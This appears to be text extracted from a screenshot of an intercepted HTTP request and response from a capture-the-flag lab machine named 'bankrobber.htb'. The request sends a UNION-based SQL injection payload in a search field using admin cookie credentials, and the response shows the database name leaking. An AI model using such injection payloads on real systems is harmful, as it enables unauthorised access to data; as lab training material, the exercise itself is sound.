 Request
Pretty Raw Hex \n
1 POST /admin/search.php HTTP/1.1
2 Host: bankrobber.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://bankrobber.htb
10 Connection: close
11 Referer: http://bankrobber.htb/admin/
12 Cookie: id=1; username=YWRtaW4%3D; password=
SG9wZWxlc3Nyb21hbnRpYw%3D%3D
13
14 term=5'+UNION+SELECT+1,database(),3;--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 18 Jan 2024 15:50:59 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b PHP/7.3.4
4 X-Powered-By: PHP/7.3.4
5 Content-Length: 122
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <table width='90%'>
<tr>
<th>
ID
</th>
<th>
User
</th>
</tr>
10 <tr>
11 <td>
1
</td>
12 <td>
bankrobber
</td>
13 </tr>
14 </table>